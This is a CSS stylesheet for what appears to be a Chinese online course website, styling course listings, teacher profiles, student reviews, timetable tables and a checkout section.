    color: #fff;

    border-radius: 24px;

    background: #ff0000;

}

.listul li p {

    padding: 20px 10px 10px;

	overflow: hidden;

text-overflow:ellipsis;

white-space: nowrap;

}

.kechengbtn {

	display:inline-block;

	border-radius:5px;

	color:#fff;

	background:#169bd5;

	width:293px;

	line-height:40px;

}

.kecheng_more {

	color:#ff4040;

	border-bottom:1px solid #ff4040;

	font-style:italic;

}

.paiming>em {

	display:inline-block;

	width:36px;

	height:36px;

	font-weight:bold;

	font-size:24px;

	color:#fff;

	text-align:center;

	line-height:36px;

	position:absolute;

	left:0;

	top:-11px;

	z-index:999;

	background:#fe4949;

}

.paiming>em:after {

	content:'';

	display:block;

	background:url(../images/6_17.png) center no-repeat;

	width:6px;

	height:11px;

	position:absolute;

	top:0;

	right:-6px;

}

.paiming>em.two {

	background:#2fc776;

}

.paiming>em.two:after {

	background:url(../images/6_28.png) center no-repeat;

}

.paiming>em.tree {

	background:#5b86f7;

}

.paiming>em.tree:after {

	background:url(../images/6_34.png) center no-repeat;

}



/**/

.kechengitem {

	font-size:16px;

	line-height:30px;

}

.kechengitem h4 {

	font-weight:bold;

	margin-bottom:5px;

}

.kechengitem p {

	color:#666;

	margin-bottom:20px;

}

.kechengitem h3 {

	font-size:18px;

	margin-bottom:20px;

}

.kechengitem h3 b {

	display:inline-block;

	padding:10px 0;

	border-bottom:2px solid #1d8dec;

	margin-bottom:-1px;

}

.item_r {

	width:300px;

	background:#fff;

	box-shadow:0 0 10px #ddd;

	height:287px;

	box-sizing:border-box;

	float:right;

	padding:30px;

	line-height:24px;

	 position: -webkit-sticky;

    position: sticky;

	top:0;

}



.btn_bm {

	display:inline-block;

	border-radius:5px;

	width:140px;

	line-height:46px;

	background:#fb5f39;

	color:#fff;

	text-align:center;

}

.item_l {

	width:882px;

	height:287px;

	box-sizing:border-box;

	background:#fff;

	padding:15px;

	box-shadow:0 0 10px #ddd;

}

.item_l dl {

	margin-left:365px;

}

.btn_bm-1 {

	background:#1d8dec;

}

.item_l .zhujiang {

	color:#666;

	margin-top:20px;

	height:90px;

	overflow:hidden;

}

.table01 td {

	padding:25px 0;

}

.btn1 {

	background:#eff4fd;

	color:#2768d0;

	display:inline-block;

	border-radius:3px;

	padding:8px 25px;

}

.table01 th {

	padding:18px 0;

	font-weight:bold;

	background:#fcfcfc;

	border-bottom:1px solid #eee;

	border-right:1px solid #eee;

}

.tabtitle4 a {

	font-size:16px;

	display:inline-block;

	margin-left:30px;

	line-height:24px;

	margin-top:5px;

}

.tabtitle4 a.on {

	color:#2768d0;

}

.teacheritem {

	background:url(../images/bg7_02.jpg) center no-repeat;

	height:325px;

	padding-top:38px;

	box-sizing:border-box;

}

.t_img {

	width:387px;

	border:3px solid #fff;

	border-radius:5px;

}

.teacheritem dl {

	margin-left:420px;

	color:#fff;

	font-size:16px;

	line-height:32px;

}

.teacheritem dl dt {

	font-size:20px;

}

.teacheritem dl p {

	margin:15px 0 25px;

	height:128px;

	overflow:hidden;

}

.teacheritem  a {

	display:inline-block;

	background:#fff;

	border-radius:5px;

	color:#2768d0;

	padding:10px 40px;

}

.star {

	display:inline-block;

	background:url(../images/6_25.png) center no-repeat;

	width:18px;

	height:17px;

	vertical-align:middle;

}

.pingjia dl {

	margin-left:90px;

	font-size:16px;

	color:#666;

}

.pingjia dl dt {

	height:30px;

	color:#333;

}

.pingjia dl p {

	line-height:36px;

	background:#fafbfe;

	padding:15px 20px;

	border-radius:5px;

	margin:10px 0;

	position:relative;

	box-shadow:0 5px 5px #eee;

}

.pingjia dl p:after {

	content:'';

	display:block;

	background:url(../images/7_10.png) center no-repeat;

	width:6px;

	height:13px;

	position:absolute;

	top:15px;

	left:-6px;

}

.pingjia li {

	margin-top:30px;

}

.pingjia li .fl img {

	width:67px;

	height:67px;

	border-radius:5px;

}

.exampart1 {

	width:274px;

	background:#1d8dec;

	color:#fff;

	height:425px;

	border-radius:3px;

	padding:58px 0 0 30px;

	box-sizing:border-box;

}

.lbcp1 {

	width:925px;

	margin-top:0;

	box-sizing:border-box;

	padding:58px 30px 0;

}

.in_box {

	border:1px solid #ddd;

	padding:4px;

}

.in_box .img {

	width:100%;

	height:150px;

}

.shiting {

	display:block;

	border:1px solid #4285f4;

	border-radius:30px;

	width:100px;

	line-height:34px;

	color:#1d8dec;

	margin:20px auto 10px;

	text-align:center;

}

.listul1 li {

	width:20%;

}

.circle {

	display:inline-block;

	border-radius:50%;

	width:5px;

	height:5px;

	background:#d7e2ec;

	border:3px solid #1d8dec;

	position:relative;

	z-index:99;

	vertical-align:top;

}

.f41 {

	font-size:41px;

}

.spanbox {

	display:inline-block;

	border:1px solid #fff;

	position:relative;

	padding:5px 10px;

	margin-left:10px;

}

.spanbox:after {

	content:'';

	display:block;

	background:url(../images/10_03.png) center no-repeat;

	width:9px;

	height:11px;

	position:absolute;

	left:-9px;

	top:50%;

	margin-top:-5px;

	

}

.line:after {

	content:'';

	display:block;

	border-left:1px solid #fff;

	position:absolute;

	top:0;

	bottom:0;

	left:5px;

}





.btn_sting {

	display:inline-block;

	background:#fd6500;

	font-size:16px;

	padding:7px 18px;

	border-radius:4px;

	color:#fff;

}

.btn_sting-1 {

	background:#ff5454;

}

.table01-1 td {

	padding:10px 0;

}

.class_list {

	margin:10px -10px;

	font-size:16px;

}

.class_list li{

	float:left;

	width:33.333%;

	box-sizing:border-box;

	padding:10px;

}

.class_list li>a {

	display:block;

	border:1px solid #ddd;

	border-radius:5px;

}

.class_list li p {

	padding:10px;

}

.class_list li img {

	width:100%;

}

.class_list li a>div {

	position:relative;

}

.class_list li a>div:after {

	content:'';

	display:block;

	background:url(http://www.wangxiaotoutiao.com/images/11_06.png) center no-repeat;

	width:67px;

	height:67px;

	position:absolute;

	left:50%;

	top:50%;

	margin-left:-34px;

	margin-top:-34px;

}

.class_title {

	font-size:20px;

	font-weight:bold;

	position:relative;

	margin-top:20px;

	margin-bottom:20px;

}

.class_title:after {

	content:'';

	display:block;

	border-bottom:4px solid #2768d0;

	position:absolute;

	bottom:-10px;

	border-radius:4px;

	width:40px;

	left:0;

}

.teacherlist {

	margin:10px -10px;

}

.teacherlist li {

	float:left;

	text-align:center;

	width:20%;

	box-sizing:border-box;

	padding:10px;

	font-size:16px;

}

.teacherlist li p {

	margin-top:10px;

}

.teacherlist li img {

	width:100%;

	border-radius:5px;

}

.pingjia_more {

	display:inline-block;

	width:207px;

	line-height:57px;

	border-radius:5px;

	color:#2768d0;

	background:#eef4ff;

	box-shadow:5px 5px 10px #ddd;

	font-size:16px;

}

.pingjialist li {

	position:relative;

	padding:0 50px;

	margin:50px 0;

	line-height:32px;

	font-size:16px;

	color:#666;

}

.pingjialist li:after {

	content:'';

	display:block;

	background:url(../images/11_11.png) center no-repeat;

	width:28px;

	height:21px;

	position:absolute;

	left:0;

	top:0;

}

.pingjialist li:before {

	content:'';

	display:block;

	background:url(../images/11_15.png) center no-repeat;

	width:28px;

	height:21px;

	position:absolute;

	right:0;

	bottom:0;

}



.hur {

	background:#2768d0;

	height:126px;

	box-sizing:border-box;

	padding-top:15px;

	color:#fff;

}

.school {

	background:#fff;

	border-radius:5px;

	box-shadow:0 0 5px #ddd;

	padding:25px;

	position:relative;

	margin-top:-70px;

}

.school .fl {

	line-height:192px;

	text-align:center;

	width:235px;

}

.school dl {

	margin-left:260px;

	color:#666;

}

.school dd {

	line-height:35px;

	font-size:15px;

	margin-top:6px;

}

.mmianfei ul {

	margin:0 -15px;

}

.mmianfei li {

	float:left;

	width:25%;

	box-sizing:border-box;

	padding:15px;

}



.tabtitle5 a {

	display:inline-block;

	float:left;

	padding:7px 25px;

}

.tabtitle5 a.on {

	background:#1d8dec;

	color:#fff;

}

.mmianfei {

	margin:60px 0 30px;

}

.jieshaolist li {

	line-height:36px;

	overflow: hidden;

text-overflow:ellipsis;

font-size:15px;

white-space: nowrap;

}

.welcome {

	background:url(../images/6_07.png) center no-repeat;

	text-align:center;

	height:134px;

	box-sizing:border-box;

	padding-top:30px;

}

.welcome a {

	display:inline-block;

	width:122px;

	height:36px;

	line-height:36px;

	background:#f7ea79;

	font-size:16px;

	margin:2px;

}

.welcome a.denglu {

	background:#a9d2f0;

}

.shouketitle {

	font-size:18px;

	border-bottom:1px solid #eee;

}

.shouketitle b {

	display:inline-block;

	border-bottom:2px solid #2768d0;

	padding-bottom:10px;

}

.shouke {

	margin:10px -2px;

}

.shouke li {

	float:left;

	width:20%;

	box-sizing:border-box;

	padding:2px;

}

.shouke li a {

	display:block;

	text-align:center;

	line-height:60px;

	font-size:16px;

	background:#f4f5f5;

	

}

.shouke li a:hover {

	color:#2768d0;

	background:#edf3fb;

}

.pingjia dl {

	margin-left:90px;

	font-size:16px;

	color:#666;

}

.pingjia dl dt {

	height:30px;

	color:#333;

}

.pingjia dl p {

	line-height:36px;

	background:#fafbfe;

	padding:15px 20px;

	border-radius:5px;

	margin:10px 0;

	position:relative;

	box-shadow:0 5px 5px #eee;

}

.pingjia dl p:after {

	content:'';

	display:block;

	background:url(../images/7_10.png) center no-repeat;

	width:6px;

	height:13px;

	position:absolute;

	top:15px;

	left:-6px;

}

.pingjia li {

	margin-top:30px;

}

.pingjia li .fl img {

	width:67px;

	height:67px;

	border-radius:5px;

}



.footer-1 {

	padding:15px 0;

	line-height:30px;

	text-align:center;

	border-top:1px solid #eee;

}

.footer-1 a {

	padding:0 10px;

	

}

.link-1 {

	padding:25px 0;

}

.link-1 p {

	margin-top:10px;

}

.link-1 p a {

	border-left:1px solid #ddd;

	display:inline-block;

}

.link-1 p a:first-child {

	padding-left:0;

	border:none;

}





.index-main {

    clear: both;

    background-color: #e5f1ff;

    border: 1px solid #b3cef9;

    width: 1200px;

    margin-bottom: 40px;

	text-align: left;

    margin: 0 auto;

    overflow: hidden;

}

.index-main .top-left {

    width: 179px;

    background: url(../images/w1.gif) repeat-y;

    float: left;

    display: inline;

    overflow: hidden;

    zoom: 1;

}

.index-main .top-right {

    width: 1021px;

    margin-top: 6px;

    float: right;

    overflow: hidden;

    zoom: 1;

    background: #FFFFFF;

}

.shiting1 .sttit {

    background: url(../images/dh.gif) no-repeat;

    height: 38px;

    overflow: hidden;

}

.shiting1 .body {

    font-size: 13px;

    border: none;

    padding-top: 10px;

}

.shiting1 .body ul li {

    height: 31px;

    background: url(../images/roff.gif) no-repeat;

    text-align: left;

    color: #121bc0;

    overflow: hidden;

}

.shiting1 .body ul li a {

    color: #121bc0;

    display: block;

    height: 31px;

    padding: 8px 0 0 12px;

    outline: none;

}

.shiting1 .body ul li.choose {

    background: url(../images/ron.gif) no-repeat;

    color: #f55604;

    font-weight: bold;

    height: 31px;

    overflow: hidden;

}

.shiting1 .body ul li.choose a {

    color: #f55604;

    display: block;

    outline: none;

}

.index-xuanke {

    background-color: #FFFFFF;

    padding: 0 35px 12px 34px;

    overflow: hidden;

    zoom: 1;

}

.index-xuanke .tabtit {

    height: 24px;

    zoom: 1;

    overflow: hidden;

    padding-top: 6px;

}

.index-xuanke .tabtit div {

    float: left;

    font-size: 14px;

    font-weight: bold;

    color: #131cbf;

    background: url(../images/dian.gif) no-repeat 6px 1px;

    padding-left: 22px;

}

.index-xuanke .tabtit p {

    float: right;

    font-size: 12px;

    color: #131cbf;

}

.index-xuanke .tabtit p a {

    padding: 0 5px;

    color: #131cbf;

}

.zhukuai {

    width: 100%;

    font-size: 14px;

    background-color: #9dcdfd;

    color: #2d2e2f;

}

.zhukuai td {

    line-height: 27px;

    background-color: #FFFFFF;

    text-align: left;

    padding: 0 8px;

}

.zhukuai .dh {

    background-color: #e5f1ff;

    text-align: center;

    font-size: 12px;

    font-weight: bold;

    color: #121bc0;

}

.zhukuai{

    display: table;

    border-collapse: separate;

    border-spacing: 1px;

    border-color: grey;

}

.zhukuai .kemu {

    background: #f6fbff url(../images/biao1.gif) no-repeat 12px center;

    padding-left: 25px;

    font-weight: bold;

    color: #121bc0;

}

.zhukuai td a {

    color: #121bc0;

    text-decoration: none;

}

.z-explain {

    margin-top: 8px;

    line-height: 30px;

    color: #f00;

    font-weight: bold;

}

.z-ydkt-table {

    width: 100%;

    border-collapse: collapse;

}

.z-ydkt-table td, .z-ydkt-table th {

    text-align: center;

    border: 1px solid #cce3f6;

    line-height: 24px;

    padding: 5px 10px;

    color: #333;

}

.z-ydkt-table th {

    background: #f5fbff;

    color: #00509a;

}

.z-ydkt-tit span, .z-ydkt-tit span b {

    height: 30px;

    background: url(../images/z-ydkt-tit.png) no-repeat;

    padding-left: 15px;

    display: inline-block;

    line-height: 30px;

    color: #fff;

}

.z-ydkt-tit span b {

    padding: 0 15px 0 0;

    background-position: right top;

}

.z-ydkt-tit {

    height: 30px;

    background: url(../images/z-ydkt-titBg1200.png) no-repeat;

    font-size: 14px;

    margin-top: 8px;

}



.zhukuai01 {

    width: 100%;

    font-size: 14px;

    background-color: #9dcdfd;

    color: #2d2e2f;

	border-collapse: separate;

    border-spacing: 1px;

}

.zhukuai01 td {

    line-height: 27px;

    background-color: #FFFFFF;

    text-align: center;

    padding: 0 8px;

}

.zhukuai01 .dh {

    background-color: #e5f1ff;

    text-align: center;

    font-size: 12px;

    font-weight: bold;

    color: #121bc0;

}

.zhukuai01 .bj1 {

    background: #e5f1ff url(../images/bj1.gif) no-repeat left top;

}

.zhukuai01 .bj2 {

    background: #e5f1ff url(../images/bj2.gif) no-repeat right top;

}

.zhukuai01 .kemu {

    background: #f6fbff url(../images/biao1.gif) no-repeat 12px center;

    padding-left: 25px;

    font-weight: bold;

    color: #121bc0;

    text-align: left;

}

.zhukuai01 td a {

    color: #121bc0;

    text-decoration: none;

}

.zhukuai .blue {

    background-color: #f6fbff;

}

.zhukuai .bj1 {

    background: #e5f1ff url(../images/bj1.gif) no-repeat left top;

}

.zhushui {

    width: 100%;

    font-size: 14px;

    border-collapse: collapse;

    color: #2d2e2f;

}

.zhushui td {

    line-height: 26px;

    border: 1px solid #9dcdfd;

    padding: 2px 10px;

}

.zhushui .dh {

    background-color: #e5f1ff;

    text-align: center;

    font-size: 12px;

    font-weight: bold;

    color: #121bc0;

}

.zhushui .bj1 {

    background: #e5f1ff url(../images/bj1.gif) no-repeat left top;

}

.zhushui .kemu {

    background: #f6fbff url(../images/biao1.gif) no-repeat 12px center;

    padding-left: 25px;

    font-weight: bold;

    color: #121bc0;

    text-align: left;

}

.zhushui td a {

    color: #121bc0;

    text-decoration: none;

}

.zhukuai .bj2 {

    background: #e5f1ff url(../images/bj2.gif) no-repeat right top;

}

.listul_h{

	margin-top:0;

}

.listul_h li {

	width:25%;

}

.fdkc .title {

    border-bottom: 3px solid #dedede;

    height: 60px;

    margin-bottom: 15px;

}

.fdkc .title .tit {

    color: #2a2a2a;

    font-size: 28px;

    height: 60px;

    line-height: 60px;

}

.fdkc .title .tit i {

    float: left;

    margin-top: 15px;

    _margin-top: 17px;

    overflow: hidden;

    background: url(../images/an.png) no-repeat 0 -679px;

    width: 39px;

    height: 34px;

    display: inline-block;

    margin-right: 15px;

}

.fdkc .title .fr a {

    float: right;

    color: #898989;

    font-size: 12px;

    border-left: 1px solid #898989;

    height: 15px;

    line-height: 15px;

    display: inline-block;

    margin-left: 10px;

    margin-top: 25px;

    padding-left: 10px;

}

.fdkc .title .fr a.zsfa {

    border-left: 0;

}

.kecheng1 {

    clear: both;

    margin-bottom: 20px;

}

.kecheng1 td {

    line-height: 22px;

    padding: 10px;

    font-size: 14px;

    border-bottom: 1px solid #c5c5c5;

}

.kecheng1 .tabtit, .kecheng1 .tabtit01, .kecheng1 .tabtit02, .kecheng1 .tabtit03, .kecheng1 .tabtit04, .kecheng1 .tabtit05, .kecheng1 .tabtit06 {

    padding: 14px 10px;

    font-size: 16px;

    text-align: center;

    color: #fde640;

    font-weight: 700;

}

.kecheng1 .tabtit01 {

	background-color: #383530;

    color: #fff;

}

.kecheng1 .tabtit02 {

    background-color: #ea6b0e;

}

.kecheng1 .tabtit03 {

    background-color: #d1143c;

}

.kecheng1 .tabtit04 {

    background-color: #0871c4;

}

.kecheng1 .tabtit05 {

    background-color: #02a360;

}

.kecheng1 .tabtit06 {

    background-color: #383530;

}

.kecheng1 .tabnr02 {

    background-color: #ffefe0;

}

.kecheng1 .tabnr03 {

    background-color: #fee7ed;

}

.kecheng1 .tabnr04 {

    background-color: #eaf7ff;

}

.kecheng1 .tabnr05 {

    background-color: #ebfff6;

}

.choose-massage {

	display:none;

    width: 250px;

    border: 1px solid #aeadad;

    border-top: 3px solid #f99115;

    position: absolute;

    background: #fff;

    left: -258px;

    top: -44px;

    font-size: 12px;

    z-index: 1111;

}

.choose-massage ul {

    padding: 5px 0 5px 12px;

}

.choose-massage ul li div {

    display: inline-block;

    *display: inline;

    *zoom: 1;

}

.choose-massage ul li {

    line-height: 22px;

    padding: 3px 0;

    text-align: left;

}

.choose-massage ul li .tit {

    width: 130px;

}

.kecheng p {

    cursor: pointer;

    position: relative;

}

.choose-massage i {

    width: 9px;

    height: 17px;

    background: url(../images/choose-i.png) no-repeat;

    display: block;

    position: absolute;

    right: -9px;

    top: 44px;

}

.choose-close em {

    width: 60px;

    height: 24px;

    line-height: 24px;

    background: #ff7a32;

    display: inline-block;

    margin: 0 10px;

    cursor: pointer;

    color: #fff;

	font-style:normal;

	text-align:center;

}

.choose-close em.close1 {

    background: #a8a8a8;

}

.choose-close {

    text-align: center;

    padding: 10px 0;

    background: #f1f1f1;

}

.choose-rela {

    position: relative;

    z-index: 99;

}

.choose-massage ul li .sj input {

    width: 20px;

    height: 16px;

    line-height: 16px;

    border: 1px solid #cabcbc;

    margin: 0 0 0 6px;

    text-align: center;

}

.choose-click span {

    cursor: pointer;

    color: #ff8400;

}

.jiesuan {

    margin-bottom: 20px;

}

.jiesuan .jleft {

    line-height: 56px;

    font-size: 14px;

    color: #7f7f7f;

}

.jiesuan .jright {

    line-height: 56px;

    font-size: 14px;

    color: #7f7f7f;

}

.jiesuan .jright .han {

    display: block;

    width: 220px;

    height: 50px;

    line-height: 50px;

    text-align: center;

    font-size: 26px;

    font-weight: 700;

    color: #fff;

    background-color: #ff5603;

    border-bottom: 6px solid #ea4310;

}

.jiesuan .jright .zj {

    margin-right: 40px;

    line-height: 56px;

    font-size: 24px;

    color: #ff5603;

}


/*wx推荐页样式*/

.content {
  width: 1200px;
  margin: 0 auto;
  position: relative;
}

.for_content {
  clear: both;
  background: white;
  margin-bottom: 30px;
}
.for_content h2 {
  height: 20px;
  line-height: 20px;
  font-size: 17px;
  display: inline-block;
  border-left: 2px solid #2392e7;
  margin-left: 25px;
  padding-left: 9px;
}
.for_content_map {
  padding: 15px 0;
}
.for_content_d {
  height: auto;
  border-top: 1px solid #F9F9FA;
  border-bottom: 1px solid #F9F9FA;
  padding: 18px 26px;
}
.for_content_s{
  height: auto;
  padding: 18px 26px;
}
.for_navc {
  width: 100px;
  height: auto;
  float: left;
}

.for_navc h3 {
  display: table;
  background: #2392e7;
  width: 78px;
  height: 28px;
  font-size: 13px;
  color: #ffffff;
  text-align: center;
  line-height: 28px;
}

.for_exam {
  font-size: 14px;
  height:  auto;
  overflow:hidden;
}
.for_exam a:hover {
  color: #0089d7;
}
.for_exam a.blue{
  color: #0089d7;
}
.for_exam a {
  color: #444444;
}
.for_exam ul li {
  display: inline-block;
  list-style: none;
  width: auto;
  margin: 0 10px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  float: left;
}

.STYLE1 {color: #FF0000}
























































































































































